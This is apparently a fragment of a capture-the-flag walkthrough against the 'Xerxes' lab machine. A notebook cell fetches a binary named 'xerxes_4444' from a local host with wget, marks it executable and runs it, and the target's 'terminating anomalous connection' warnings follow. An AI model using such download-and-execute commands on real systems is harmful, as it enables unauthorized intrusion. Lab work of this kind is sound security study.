 In [4]: !wget http://192.168.0.110/xerxes_4444 -O /tmp/xerxes_4444 && chmod 755 /tmp/xerxes_4444 && /tmp/xerxes_4444
--2014-08-08 06:00:53--  http://192.168.0.110/xerxes_4444
Connecting to 192.168.0.110:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 155
Saving to: `/tmp/xerxes_4444'
100%[======================================>] 155         --.-K/s   in 0s
2014-08-08 06:00:53 (28.6 MB/s) - `/tmp/xerxes_4444' saved [155/155]
XERXES: terminating anomalous connection
Remember, the unauthorized access to XERXES subsystems is a class 3 infraction.
XERXES: terminating anomalous connection
Remember, the unauthorized access to XERXES subsystems is a class 3 infraction.